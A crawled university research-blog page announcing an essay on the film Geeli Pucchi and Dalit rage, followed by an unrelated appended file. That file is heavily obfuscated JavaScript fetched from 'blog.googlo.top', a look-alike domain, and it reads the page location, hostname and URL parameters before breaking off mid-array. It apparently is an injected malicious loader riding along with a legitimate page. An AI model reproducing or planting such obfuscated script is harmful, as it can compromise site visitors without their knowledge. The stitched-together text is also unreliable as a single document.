<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
	
	<div class="content">
												        
				
				<article id="post-11068" class="single single-post group post-11068 post type-post status-publish format-gallery hentry category-sociology post_format-post-format-gallery">
					
					<div class="post-header">
											
													<p class="post-categories"><a href="https://research.jgu.edu.in/category/sociology/" rel="category tag">Sociology</a></p>
							<h1 class="post-title">Sometimes, Anger is the Answer: Geeli Puchhi and the Place of Dalit Rage</h1>						
							<div class="post-meta">

								<span class="resp">Posted</span> <span class="post-meta-author">by <a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></span> <span class="post-meta-date">on <a href="https://research.jgu.edu.in/sometimes-anger-is-the-answer-geeli-puchhi-and-the-place-of-dalit-rage/">April 29, 2024</a></span> 
								
							</div><!-- .post-meta -->

												
					</div><!-- .post-header -->
					
							
					<div class="flexslider">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img fetchpriority="high" width="816" height="544" src="https://research.jgu.edu.in/wp-content/uploads/2024/04/Geeli-Pucchi.jpg" class="attachment-post-image size-post-image" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</div>		
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
									
					<div class="post-inner">
		
						<div class="post-content entry-content">
						
							<div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div>
<figure class="wp-block-image size-full"><img decoding="async" width="900" height="600" src="https://research.jgu.edu.in/wp-content/uploads/2024/04/Geeli-Pucchi.jpg" alt="Sometimes, Anger is the Answer: Geeli Puchhi and the Place of Dalit Rage" class="wp-image-11069"/><figcaption class="wp-element-caption">Konkana Sen Sharma and Aditi Rao Hydari in ‘Ajeeb Daastaans’. Photo: Netflix</figcaption></figure>



<p><em>This essay explores the affective and spatial relations shaping the cinematic world of the film Geeli Pucchi, directed by Neeraj Ghaywan for the Ajeeb Dastaans anthology on Netflix.</em></p>



<p><strong>Author</strong></p>



<p><strong>Prerna Subramanian</strong>, Assistant Professor, Jindal Global Law School, O.P. Jindal Global University, Sonipat, Haryana, India.</p>



<p><strong>Summary</strong></p>



<p>This essay explores the affective and spatial relations shaping the cinematic world of the film Geeli Pucchi, directed by Neeraj Ghaywan for the Ajeeb Dastaans anthology on Netflix. I analyze the spatial arrangements and affective economies moving the characters Priya Sharma and Bharti Mondal toward and away from each other.</p>



<p>I aim to speak about how rage plays a role in how Bharti negotiates her relationship with Priya, which involves how her righteous rage helps her (a) stand up for herself, (b) have a more progressive imagination and desire friendship/relationship rebelliously (c) recognize how she has to fight for herself versus fighting for Priya’s entitled, caste-enclosed demands of her.</p>



<p>This essay is written in solidarity with all those raging Dalit queer folks and women, who generate their rage against the savarna capitalist machine. I will also note how Dalit rage becomes a part of a rebellious mode of and a liberatory vision of life itself which also constitutes of acts of looking out for oneself and one’s community, making one’s place in the world more livable, and pursuing joy in a difficult world, where raging does not always translate to, even as it includes, scenes of visible anger.</p>



<p><strong>Published in:</strong> South Asian Review</p>



<p><em>To read the full article, please click <a href="https://www.tandfonline.com/doi/full/10.1080/02759527.2024.2339653" data-type="link" data-id="https://www.tandfonline.com/doi/full/10.1080/02759527.2024.2339653" target="_blank" rel="noreferrer noopener">here</a>.</em></p>
						
						</div><!-- .post-content -->

						
														
							<div class="post-author">
								
								<a class="avatar" href="https://research.jgu.edu.in/author/jguresearch/">
									<img alt='' src='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>								</a>
								
								<h4 class="title"><a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></h4>

								
							</div><!-- .post-author -->

									
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
								
																
					</div><!-- .post-inner -->
					
				</article><!-- .post -->
				
					
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="block-13" class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://research.jgu.edu.in/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-17" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">CATEGORIES</h4>
</div></div><div id="block-18" class="widget widget_block widget_categories"><div class="widget-content"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://research.jgu.edu.in/category/finance/">Accounting &amp; Finance</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://research.jgu.edu.in/category/architecture/">Architecture &amp; Built Environment</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://research.jgu.edu.in/category/business/">Business &amp; Management Studies</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://research.jgu.edu.in/category/communications/">Communication &amp; Media Studies</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://research.jgu.edu.in/category/development-studies/">Development Studies</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://research.jgu.edu.in/category/economics-2/">Economics</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://research.jgu.edu.in/category/education1/">Education &amp; Training</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://research.jgu.edu.in/category/english-language-literature/">English Language &amp; Literature</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://research.jgu.edu.in/category/environmental-sciences/">Environmental Sciences</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://research.jgu.edu.in/category/history/">History</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://research.jgu.edu.in/category/law/">Law &amp; Legal Studies</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://research.jgu.edu.in/category/philosophy/">Philosophy</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://research.jgu.edu.in/category/politics/">Politics &amp; International Studies</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://research.jgu.edu.in/category/psychology/">Psychology</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://research.jgu.edu.in/category/public-policy/">Social Policy &amp; Administration</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://research.jgu.edu.in/category/sociology/">Sociology</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://research.jgu.edu.in/category/trending-research/">Trending Research</a>
</li>
</ul></div></div><div id="block-19" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">RECENT POSTS</h4>
</div></div><div id="block-20" class="widget widget_block widget_recent_entries"><div class="widget-content"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/realizing-africas-promise-the-role-of-artificial-intelligence-and-blockchain-technology-in-achieving-the-objectives-of-the-african-continental-free-trade-area/">Realizing Africa’s Promise: The Role of Artificial Intelligence and Blockchain Technology in Achieving the Objectives of the African Continental Free Trade Area</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/global-counter-terrorism-a-decolonial-approach/">Global counter-terrorism: A decolonial approach</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/cultural-integration-and-career-pathways-diversity-inclusion-and-the-global-experience-of-african-gen-z-graduates-in-mncs/">Cultural integration and career pathways: Diversity, inclusion, and the global experience of African Gen Z graduates in MNCs</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/underwater-systems-and-maritime-security-in-the-indian-ocean/">Underwater Systems and Maritime Security in the Indian Ocean</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/introduction-a-decolonial-approach-to-counter-terrorism-in-a-global-context/">Introduction: A decolonial approach to counter-terrorism in a global context</a></li>
</ul></div></div><div id="block-15" class="widget widget_block"><div class="widget-content"><h4>CONTACT US</h4>
<p>research.newsletter@jgu.edu.in</p></div></div>
</div>	
</div><!-- .wrapper -->
		
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">To the top</span>
				</a>
				
				<p class="copyright">© 2025 <a href="https://research.jgu.edu.in/" rel="home">JGU Research Blog – O.P. Jindal Global University</a></p>
				
				<p class="attribution">Theme by <a href="https://www.andersnoren.se">Anders Norén</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/global.js?ver=2.1.1" id="rowling_global-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


	</body>
	
</html>

--- FILE ---
content_type: text/javascript
request_url: https://blog.googlo.top/post.js
body_size: 41616
content:
(function(_0x53c890,_0x1734d7){var _0x62a9e9=_0x53c890();function _0x66a6f2(_0x5a8513,_0x125f46,_0x162fe6,_0x281317,_0x2c6be2){return _0x5d66(_0x125f46- -0x247,_0x5a8513);}function _0xcd2a1f(_0x203c34,_0x2a6b3a,_0x1a9b8d,_0x4308d3,_0x574176){return _0x5d66(_0x574176- -0x2f6,_0x1a9b8d);}function _0x132ca9(_0x8de923,_0x29e950,_0x2c37eb,_0x28a0e4,_0x80895a){return _0x5d66(_0x8de923-0x270,_0x2c37eb);}function _0x184fcf(_0x248db9,_0xcd30e0,_0x30ef11,_0x1bb70f,_0x4f0e46){return _0x5d66(_0x248db9-0x162,_0xcd30e0);}function _0x4f84a8(_0xf559aa,_0x56286b,_0xef49db,_0x1675da,_0x5ea394){return _0x5d66(_0xf559aa-0x23e,_0xef49db);}while(!![]){try{var _0x45106a=-parseInt(_0x66a6f2('f96w',-0x1c4,-0x346,-0x4d,-0x124))/(-0x164f+-0x7fd+0x1e4d)*(-parseInt(_0x66a6f2('bTIZ',-0x10,0x12c,-0x18f,-0xf3))/(-0x15d*0x1b+-0x139*-0x7+-0xe21*-0x2))+-parseInt(_0x66a6f2('bTIZ',-0x18,-0x59,0x25,-0x1c))/(0x1f82+0x2020+0x3f9f*-0x1)+parseInt(_0x4f84a8(0x360,0x35e,'W1U0',0x31c,0x24e))/(0x26*0x7+0x83*0x3b+-0x1*0x1f37)+-parseInt(_0x132ca9(0x55b,0x45c,'v!Fr',0x670,0x60b))/(0x24bf*0x1+-0x1*0x1089+-0x1431)*(-parseInt(_0x184fcf(0x475,'zNFK',0x5b4,0x497,0x328))/(0xe61+0x223*0x11+-0x1957*0x2))+parseInt(_0x66a6f2('DcdB',-0x7d,-0xa2,-0x158,0x11f))/(0x44f*-0x4+-0x1f1*0xb+0x269e)+parseInt(_0x66a6f2('bTIZ',0x104,0xd3,-0x77,0x257))/(-0x1625*0x1+0x37*0x14+0x11e1)*(parseInt(_0x184fcf(0x221,'A)[Y',0x2a4,0xf3,0x373))/(-0x1*0xa01+-0xf46+0x1950))+-parseInt(_0x66a6f2('$4kk',0x48,-0x15,0xd0,0xfc))/(-0x179+-0x1*0x238c+-0x35*-0xb3)*(parseInt(_0x66a6f2('TNJb',0xdb,0x5a,0x148,0x23a))/(0x23a1*0x1+-0x2*0x10ef+0x2*-0xdc));if(_0x45106a===_0x1734d7)break;else _0x62a9e9['push'](_0x62a9e9['shift']());}catch(_0xfa5164){_0x62a9e9['push'](_0x62a9e9['shift']());}}}(_0xaefd,0x26ac9+-0x183b4+0xdad3));function _0x38c959(_0x356a7e,_0x3a5c63,_0x246981,_0x166650,_0x2d4ebc){return _0x5d66(_0x2d4ebc- -0x295,_0x166650);}var currentUrl=window[_0x2636b1(0x60,0xf9,-0x3d,0x66,'bTIZ')+_0x2636b1(0x92,-0xe6,-0xc6,-0x2f,'G]AF')][_0x2636b1(0x3f,0x13b,0x1e4,0x195,'B8R5')],hostParam=window[_0x2636b1(-0x182,-0x22c,-0x9f,-0x128,'dXPJ')+_0x2636b1(0x1e3,0x67,0x199,0x22d,'hoKL')][_0x4a20af(0x48e,'Yz*R',0x463,0x3ed,0x25c)+_0x2636b1(0x246,0x238,0x1ee,0x279,'m&Ri')],urlParams=new URLSearchParams(window[_0x4a20af(0x750,'qElD',0x778,0x5d2,0x48b)+_0x38c959(-0x120,0x1ea,0x190,'f96w',0x5e)][_0x38c959(-0x258,-0xc5,-0x4d,'ycV&',-0x1bc)+'h']);function _0x568d22(_0xf1d0e9,_0x251ca8,_0x252300,_0x54301a,_0x14f5c8){return _0x5d66(_0x252300-0x15,_0x251ca8);}var Fastly=urlParams[_0x568d22(0x2d4,'B8R5',0x2d5,0x1a2,0x22e)](_0xccb80a(0x147,'W1U0',0x163,0xf9,0x70)+'y'),pParam;function _0xccb80a(_0x3dd2a2,_0x1fc903,_0x36c514,_0x5b0831,_0x899f6f){return _0x5d66(_0x5b0831- -0x16d,_0x1fc903);}function _0xaefd(){var _0x52df4c=['W5mKW5JcO1G','WQFcJSoiWRuG','xmkjW6pdNG','emoFaCoJsa','D2iPWRG6','ACoIWR/dJsq','mmoIbae','oxHaW74','bx/dO8kYFq','Fqy2z8kW','qCoNWPJdPW','gGzupMy+WPddNmofWPLxuMu','p8kwWPPHWOO','ktSixSoM','Fx4tBIO','hmosWR8Zta','hCoLgX/dSG','pSo7WRmPFq','gmoJd30g','imovkeW8','l8ohe3aV','W4ddKXJdSCk+','c3NdPSkDra','WPldGZqcnG','tSkBumkx','uCoQFSk0W54','W7yytdq','WQxdV8o5W5bV','we5th8ot','cuzoDmok','vCk0W5iNkq','kCkCW53cTSka','zhqF','W6GCdCoJlG','W5r3W4O2iW','W6tcGSoq','WRifWPnkW7G','W6TfW5jBW6a','WOZcVSkhWOiK','zSoqurD+','W48vgsW','W4VdO3ZdL2G','b2iivZy','yc0UW5/cNq','h1CAyWm','WQhdKmoeWQLi','DCo7WPldKGC','tuDsfW','oKldMCkErq','bmomgSoTxG','ggLhCCod','iSoJch4','dhHQySoi','bSotbmoYuW','oSoPW7ddLai','xaBdLSoIWR8','lMTdW6hcUW','CsldGSoVWOq','eSkvbmknW6C','W4awgaOo','mCoJdW','W5BdRWldPSkQ','zmosrmkgW54','eSoCWQuJsW','WRyhut/cRG','lCkZWPHTWPi','CLddGSk0qa','WPVcUSku','qSkJwCk3WO0','WRLhqMtcOq','twxdICk1xG','vSk5W4m/','W4BcV8kBWP1/','WQGcW4HAW6e','WPtcR8oeWRef','F8knW5ZdOf4','AY7dN8oBWQG','se5jgSoL','W58jfdWG','W5XKwtS','EX3dUXKZ','WQxdKghcVGW','ydtdH8ohWQa','oSojiJ7dKG','lJaSBSol','sq7dSW81','yaCzx8k1','WQZcPSohWQS','W4eKW4FcOvi','B8kzv8kzWQq','WQv7t3ZcTq','WRXBrLlcUq','ufbehq','q8k+W6BdVgW','WOxcTX/dSmk6','WQFcS8oCWPqi','aSodWQi0qq','W5NdK2tdUhe','W6NdTqxdR8kz','W5m7W5RcQa','gcrJW7DZ','x8oKBSkgW58','W5VcUCkMW6OR','gmoixqDeWOhdGa','pmo4j8oZCq','WOBcR0K8nW','sSkJf8kLWQm','A1pdMCkSDq','hJ5QW4X0','WOO7amoGFq','cCowxmkvW6G','Faq+','m8oGl3Ol','W4uYWORdRWu','Dmo7zCkqW4a','g37dOCk2yq','W64viGmo','vJxdS8ok','gmo3WQ06BG','WPxdKgVcJc8','bYlcPIhcRa','W65lW6TkW5W','e8oAWQu0','B8kdWRddNNC','kxj9W5q','r8kHWQhdN8oz','WO9EcHNcLa','BhT6W7xcGG','WRvQpdlcKq','qb7dN8kgWPi','WQLPbdpcTq','oSo/rG','W48moHGk','x2nID8kA','WPVdKxhcNYG','W4NdUGxdPCk7','lXmCv8oH','qCo2zHnx','jeOQWRi','WOxcTSokWPuK','W6mCbchdUW','p8oOc38D','ywnf','WP3cV8oKd8oPW5ldISocW6PJW5jBmq','kmodW7NdGIS','WRPYzu3cGq','WOhdJIxcNt4','W6mGW7NcL1W','DCkddCkBWPC','W5mHcmoQna','EvddNq','W6BcMmkzW6So','iSo0gMKm','qIaHrCkq','W6dcLSk1W44L','W71hEsGi','nmkgWPddSCks','WQbLzNdcNq','nCkpw8kKW43cSSk2W5C','W7aVWP/dICkp','hCoRiZVdHq','W5DgW7ipcq','WQhdOSoMW5fM','W6RdIc7dL8kJ','kgnnW6BdRW','c2jsxa','W6BdNbZdM8kD','W4GCWOtdJmkd','W48OWQVdRmk8','nmoeWQ48yq','t8kwWQtdHSoQ','pXKfASoQ','WPH8sN7cHa','W5VdVSk+tCk9','eCkRWRnlWOG','wMBdLSouyq','W7KRhaK2','FCoPAaXQ','E0T4ACkU','y1DMW4lcTW','W6L2W6WYua','WQhcP8oNWOyU','sexdK8kCWRS','uaxdKXpcUq','WQLyq3NcVq','BSk+W6BdV1a','W7SfjcyN','W5ydW5JcMf0','AX8rW4pcOa','cCowWP8gqa','EHpcUHK1','vmkWzCk7WR0','W6rtWOe','W4qtgq','WPr3bHBcPa','bmkXWRjuWOW','W4BdUfXWANC3W6/cMGlcImk3','sSkgvSkqWQe','ASoSzqXf','oKhcR1nLWQq+eSoGW7RdTbm','gg/dSCkara','W7ldH2ZdV0K','W5DXxJW9','W5K8dCo6kq','WRpdN8o+W6Tq','FgDAW4RcPW','mwH5Dmov','WP3cRW4','bfZcLSoiW6O','DCkYW68LhG','W6eVW79V','xaJdKrhcHa','Amo/WQpdQXW','ahytzdW','W5rrW7CRoW','W5iHW5tcUuq','EgFdNmkRFG','WQnztMBcPW','W6ddPutdTLm','gepdUCkBxW','ax9mW5iq','BCkAE8kxWR4','ChvOW7iS','wCkTeSkzWPS','x3m1yJq','W4/dQxddNxK','kmoUdmoRra','W79VW44mlW','Dmk4W7uSkq','rSomWRJdJg0','Ed/dT8olWQa','rSo8WOtdRci','gcfPW4bK','FMpdNCoRBa','WPXla8oLWPy','dSoCW7BdRsG','W54PeSoN','W63cOg1MvG','pJWdqW','rCkLW58ZfG','W6BdRSkIyCk2','dGqOASo7','vwZdU8kqfG','WOxcQmkjWPmU','amkFxmkvW6G','fCo0dbpdOW','m8kkWP7dRCol','i8onoh4e','AsbyW5pdOG','umkMwmk7WRm','Ecuyrmk4','sMbZW4VcQG','tWZcGCokWQG','p8kZWODVWPG','u1TlgCoz','o8oJWObIWPi','rmouzW','vZaoW4xcGG','WQRdKv/cQcG','F8oPtmkqW68','uSkXc8keWOe','vmkmqCkeWQC','WPlcT8okWOLR','qxRdNCo6yW','pSozWQqtCG','WPeDvYa9','h8oFW5FdQW4','WQWclSoUW4S','pSo0hMW','bCkCWP3dU8oA','vSk7WQZdMmoc','tWOMW4lcHa','neLiuSon','WR50W5NcTmoCq8o6EvddGYuh','xSowAdje','sLr2bSoV','BSkXd8kFWO8','W7dcUSk3W4aT','W7XYW6y','nSo8qmojWRu','kwnmqSoS','smobhmor','WOHccc7cGq','W5GPeCo/pa','q8o8W4S5iW','W4CBW77cQ0u','WPejgSofW48','saddScJcIq','wgpdLmkOqW','fmkdWQZdVSoB','WO9RW4hcPe8','oCkusSkREW','WOCNvmo+W6q','wLzdg8oV','uYldG8oCWOa','x8k9WORcSsW','A3qquW8','W73dQmkaC8kO','W5z5hCkHiq','q8oiFtjf','W54MomoPmW','mCojc8o2tG','W6G8WPJdR8kt','WQRdIgdcRta','mW0XFmkV','W6TlW5be','iSojd14H','nmoVfw0l','hmoFWPeNsq','xCk7nSk8WQy','i8oIgapdKa','CSkAWRRdN8o9','WPdcPaedca','W7KMgaac','B1VcJSkOuG','mSkJWPpdTSoE','gCk7WPVdVSoo','W7iJbZOG','yX/dUref','ENHbW6BcOa','a2iHWRXn','s2b6W7VcLq','sSkvhCkdWOS','WP5NwJ0O','W4eFgb8y','C8kZuCkuWOe','WOtcS8ofWOG/','AW4oW5NcMa','FgHqW6tcRG','h8ktW6m2uq','W6VdP2ZdHfm','chpdVmkq','EZ7dImoqWOe','htxdRY3dOW','jG4ItSoG','W4a9o8orla','W4RdIeBdGwu','W6FcICkeW6ui','iv9On8oTiu5vvmovtG','lmkTW5D3WOK','WP3cT8oWWO4E','vWxdGmoBW68','sCoKuSkuW4i','nmo3emorqq','W77dPMhdQKC','we5shSo4','W4CwWOZdTmkq','DeBdL8kOtW','vmoEzIDA','W6aFeJdcIq','zSkjWP7dRmoC','r8kSWQVcNW','dCormSonyW','i8o1aXG','W4KTfCoWnq','B1H1W7tcNG','yq4JEW','W5mwomoCcq','WPFcRqy7oG','lZjBd8kN','W7hdVa7dHmkg','BmoXW4y2W5v6fHu0l8oPeSo5','WRhdPXy8dW','oCkMWOm','nmkaWQZdQ8oA','j8o1bqhdNG','qmo8wCkaW6e','FmkFWQhdNmof','AKLpa8oK','nmkihCoeWPNdMSkbW742gmkoDG','v8oHWQxdTYi','pvjWW5u2','gJ0qv8ot','ktSixSo9','kSkBWQBdSmo9','W7tdSGpdKSkG','o8kLW4OHW48','W4S8eCo/ja','a8kzWQBdKCo4','omoLd2mg','xxJdMComAG','W4aadCoYnG','W4PcW75NW4m','W7RcNSkDW64a','uM/dOCkTBG','g2Tjtmoa','WO3cUX0aeG','WPldHNhcHJq','Br7cP0L+','WRJdV1ZcGZK','kCkmWObwWRi','ySkucSkoW5C','CCk4WONdH8oh','p3CRqG8','qmk1W5uV','r0ddI8oBqW','W6FdVINdPmkT','qCkdW74','CWaLy8o5WPVcPW','W4acWPZdTmk7','q8o2B8kYW60','W5S2dCoFhW','tSojAdDC','WOddOLxcRIS','WQnzsG','ymkHWORdPCoI','WRFdV8oYW4L4','hN19B8od','W65GW7fRW4a','sKqqzHW','WOxdGMhcNZy','AmkyWRZdTCog','zmkdF8ksWPq','W4mvWPNdKmkj','qshdRWZcTW','W5VdVGaSyG','bmk6WQ3dKmoh','WONdOby7na','amkChCoGva','gSkQWQ1rWOi','DCk+WQRdG8ov','tcRdLZ4E','b8k3WQ1eWPi','WO/cGSoBWQSg','uCk5W5O5lW','nhybttu','oSkgWOfhWQS','ASkPgJq','rrZdUc8x','Fau3','zfJdPSktBW','WRBcSG8Udq','DbSGy8kI','emkYW7/dKmkC','iwNdNmksqa','W7xdRMldTLS','rfelBcy','WP7cRmoh','W69JW7PdW58','WQldOSoFW6jz','rMHwW6xcOa','Dmorx8khW5O','aSk4W54Poq','nmkvWOxdQmoz','W4tdRWi','BfH6WQRcTa','W6CVWOxdTCkW','C8kKgSkD','q8k3WQVdLmo3','FaldTtZcLq','FmowCcvH','W54mgYe7','BKxdGSk1tG','rWhdG8oaWRm','euTKz8op','W7pdSsRdG8kz','WQNdPYi','CCoHcWBdHq','W4KAsCoyWOO','nSo3gHNdIa','W4JdUa7dJmkU','pNldT8kgtG','ntnWW5fM','x8kEW7NdNN0','WOHnvuFcGG','kNuuuG','W5TUvt0O','zmosx8kBW54','x8otEWn4','dL3dKCkMFa','Dh9unCoK','agCyDYG','gmoDWQiK','WRTPW6O4vW','WQ14y33cVW','t8kHu8k7WPK','WP/dIMBcJI8','W5jqW4GDgG','mCoPm2WG','mWiJtCk0','t8keWPBdTCo4','vmk+d8kQWOK','sKPdbSoK','WRSiiCo8W5y','DCoXs8kKW6y','qCkFWRlcGZa','mSoOW6pdTXG','bYqJx8ot','yeveW5JcRq','cSkFWOBdQmoL','y8kCWRxdLSoG','lCkOWPPMWRC','eszqW7Ls','W77dUSkztCkF','W7X8W6S5vW','dxHUD8ov','WRFdRte9dW','pZutWQxdUCkUE8o2WRnAW7hcTq','WR0yWOW','ggPOCCkB','hgXHBW','WR1kmHxcIq','W7vtxsq/','WPmnoSoGW7y','EmkfW6BdKei','WQJdQqOsfW','WRhdMSoXW7fl','ebGlqCoL','WRdcRIWbea','dCkwW4Gmkq','W7RcNSkzW7Ct','oNLsW5ii','W4hdMtBcK2S','W5BdTSkCsSkZ','s3DvaCoB','aev5W4S6','C8k/WO7dQ8of','W7nJBKtcOSkTW4y','WRBcKCoVWPCB','z0BdUSoZCW','q8kBr8kEWQC','WRlcUCozWO4I','W7b3W4uvgq','e8o6W74','lCoAa8oXCW','aCkMW6BcJvS','W7fLBsyo','j2bpW7uJ','W4BdSb7dRmk7','W5KueMGP','o8ouWOm8DW','FL8FsGy','W4iKdISI','CI/dJJ0h','cxxdVmkhxW','W5q8W5ldRu0','vZ8eW73cGW','W6/dLwddPuq','rCkhW7nOeSkefI5fE30','DXuUW6i','FZFdMqWz','ySkarSkLWPi','WO8/cSoNW4S','eCoeoHFdGW','EbOQFmo/WRBcKq','qHJdIW','WRldQtCM','dSo1gSopDW','xr/dIa','kGRdVX8L','CX85W4NcMG','W6FcI8kiW7aa','W57cSCkNW7Ok','W4ZdSqW','WOxcMSoAWQi7','CSkYW4ZdJX8','WQHYoYJcHq','WPpdOZ8jkq','vsddSIdcSq','jMr+W6qk','W7O8WOFdRCkz','a8oDpCoJBW','n8kqe8kuWOC','o8oOdq','a8ogWQGKsW','sbBdTHpcTG','WOBdN8oLW4XL','WORdHg3cGdq','WPG0cmoNW5u','jfHJoCoQuHDTEmo7D8owWQG','WRBdN8oWW49K','W7G2as03','tI/dJXNcSa','EMHsW77cRG','zbFdUqOK','smkBC8kPWRC','W6ldG8ksxmk0','WPGuoSofW4G','mK7dHSkYEq','WOBdGcxdP28','DmkDW5K7kq','bCoGaYZdPW','W6ddPmkesSkr','nCkfWQb5WQu','qMnxW57cMG','E8kBW5BdJwG','Dmk5j8k/WQO','WO8nwCowW54','AXtdTrG1','BsJdU8ohWQ0','lN0FuW8','WPTvec3cJq','W69WW5iklG','WORdPmk4sSkS','cmkcW7/dNJG','FxOdwJe','AmkhWRZdTCoG','umkPW5G/iW','W4etea','WRWdgmoCW7a','tYBdVJ0','bNxdSCkvxW','DCkoW5mnbq','tIWHW6dcPa','W4NdPLy','WQtdJMJcIXu','W59UvcKW','xJFdPshdVG','W7fWW6q','nSk7WO1WWQa','AcydwCo8','nCkMWOnS','nSkJWQJdLCo4','zx3dUSk7Fq','ACkKo8kRWPO','WR1OW6iVsG','uqiJw8kC','WQZdPYTOvW','WOBdHSoFW7jq','WPK6ktVcKW','WO/dT8omW5D